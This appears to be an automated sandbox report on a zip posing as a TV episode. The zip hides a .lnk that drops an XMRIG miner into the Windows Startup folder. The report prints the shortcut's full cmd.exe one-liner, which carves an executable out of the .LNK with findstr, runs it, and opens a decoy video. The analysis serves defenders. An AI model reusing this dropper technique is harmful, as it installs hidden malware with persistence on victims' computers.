




| File name: | The.Rookie.S07E03.1080p.HEVC.x265-MeGusta.mkv.zip |
| Full analysis: | https://app.any.run/tasks/38a5ecb6-e8de-4ed8-9d9e-d46fe4a4613f |
| Verdict: | Malicious activity |
| Analysis date: | January 26, 2025, 02:06:23 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 404124A51A428EC3B378A67483973C16 |
| SHA1: | 919891D17BBB20110FCE369B81040E85D352DC2E |
| SHA256: | C060A3231A9D02264ED38ACE8334A2D86FD08C9FC4CB04451E1C87E69781B62B |
| SSDEEP: | 98304:TS56aO+WWc7Z711rlcdKMek2nmJgbAo3nkJe/RoSxo2VMRBvOA3L+Rglv9bNixUD:TkoLZ5DRg4GH |
MALICIOUS
Create files in the Startup directory
- findstr.exe (PID: 5968)
XMRIG has been detected (YARA)
- admin.exe (PID: 6012)
SUSPICIOUS
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 6264)
Executable content was dropped or overwritten
- cmd.exe (PID: 6264)
INFO
Manual execution by a user
- cmd.exe (PID: 6264)
Checks supported languages
- admin.exe (PID: 6012)
- vlc.exe (PID: 1760)
Reads the computer name
- admin.exe (PID: 6012)
- vlc.exe (PID: 1760)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0008 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:01:21 22:01:46 |
| ZipCRC: | 0xc0ebee80 |
| ZipCompressedSize: | 6801682 |

| ZipUncompressedSize: | 728680536 |
| ZipFileName: | The.Rookie.S07E03.1080p.HEVC.x265-MeGusta.mkv.lnk |
Total processes
135
Monitored processes
7
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 836 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | admin.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1740 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1760 | "C:\Program Files\VideoLAN\VLC\vlc.exe" --started-from-file "C:\Users\admin\AppData\Local\Temp\The.Rookie.S07E03.1080p.HEVC.x265-MeGusta.mkv" | C:\Program Files\VideoLAN\VLC\vlc.exe | cmd.exe | ||||||||||||
User: admin Company: VideoLAN Integrity Level: MEDIUM Description: VLC media player Exit code: 0 Version: 3.0.11 Modules
| |||||||||||||||
| 5968 | FindStr /V "COMSPEC fev620" The.Rookie.S07E03.1080p.HEVC.x265-MeGusta.mkv.LNK | C:\Windows\System32\findstr.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6012 | "C:\Users\admin\AppData\Roaming\microsoft\Windows\Start menu\programs\StartUp\admin.exe" | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\admin.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 6264 | "C:\Windows\SYSTEM32\Cmd.exe" /V:On/cSET zE=The.Rookie.S07E03.1080p.HEVC.x265-MeGusta.mkv&SET EY="C:\Users\admin\AppData\Roaming\microsoft\Windows\Start menu\programs\StartUp\admin.exe"&(If Not Exist !EY! FindStr/V "COMSPEC fev%Time:~7,1%%Time:~-2%" !zE!.LNK>!EY!&start "" !EY!)&cd C:\Users\admin\AppData\Local\Temp&echo.>!zE!&start !zE! | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6268 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\The.Rookie.S07E03.1080p.HEVC.x265-MeGusta.mkv.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
3 874
Read events
3 854
Write events
20
Delete events
0
Modification events
| (PID) Process: | (6268) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6268) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6268) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6268) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\The.Rookie.S07E03.1080p.HEVC.x265-MeGusta.mkv.zip | |||
| (PID) Process: | (6268) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6268) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6268) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6268) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6264) cmd.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {C591F150-4106-4141-B5C1-30B2101453BD} {886D8EEB-8CF2-4446-8D02-CDBA1DBDCF99} 0xFFFF |
Value: 0100000000000000F70BC8FA966FDB01 | |||
| (PID) Process: | (6264) cmd.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.mkv\OpenWithProgids |
| Operation: | write | Name: | VLC.mkv |
Value: | |||
Executable files
5
Suspicious files
0
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6268 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6268.1534\The.Rookie.S07E03.1080p.HEVC.x265-MeGusta.mkv.lnk | — | |
MD5:— | SHA256:— | |||
| 1760 | vlc.exe | — | ||
MD5:— | SHA256:— | |||
| 6264 | cmd.exe | C:\Users\admin\AppData\Local\Temp\The.Rookie.S07E03.1080p.HEVC.x265-MeGusta.mkv | text | |
MD5:81051BCC2CF1BEDF378224B0A93E2877 | SHA256:7EB70257593DA06F682A3DDDA54A9D260D4FC514F645237F5CA74B08F8DA61A6 | |||
| 1760 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlc-qt-interface.ini.VG1760 | text | |
MD5:BD868B151808EA09A037A55E54D0C19C | SHA256:8FD83E91C7B3CFC3868BD42E8FB4E285C7BC181B411122112A0542896B74B054 | |||
| 1760 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlc-qt-interface.ini.sg1760 | text | |
MD5:60F6351E50CD8B956F484686BCD3BCB3 | SHA256:2E02A96FBC59C9769C96F268D8B536C518F1EA071BF72E8D92E5261A87765EF9 | |||
| 1760 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\ml.xspf.tmp1760 | xml | |
MD5:781602441469750C3219C8C38B515ED4 | SHA256:81970DBE581373D14FBD451AC4B3F96E5F69B79645F1EE1CA715CFF3AF0BF20D | |||
| 1760 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\ml.xspf | xml | |
MD5:781602441469750C3219C8C38B515ED4 | SHA256:81970DBE581373D14FBD451AC4B3F96E5F69B79645F1EE1CA715CFF3AF0BF20D | |||
| 6264 | cmd.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\admin.exe | executable | |
MD5:6B17F792ABE249AF4159C16BBF6B6859 | SHA256:0C676FF3CA2CF0DD513C1F3137730309C42ECDC69558CF5AED94CD4E53543C6E | |||
| 1760 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlc-qt-interface.ini | text | |
MD5:BD868B151808EA09A037A55E54D0C19C | SHA256:8FD83E91C7B3CFC3868BD42E8FB4E285C7BC181B411122112A0542896B74B054 | |||
| 1760 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlc-qt-interface.ini.lock | text | |
MD5:8022D24982FB20EEF9B0B8C46C47EB14 | SHA256:E35F35DA9D0D539F44BFDEFE351866DE51F1A444FC3FFE8B66ED01EB187BDF5A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
34
DNS requests
22
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.28:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
556 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
4876 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4876 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3884 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 104.126.37.163:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
— | — | 23.216.77.28:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1176 | svchost.exe | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
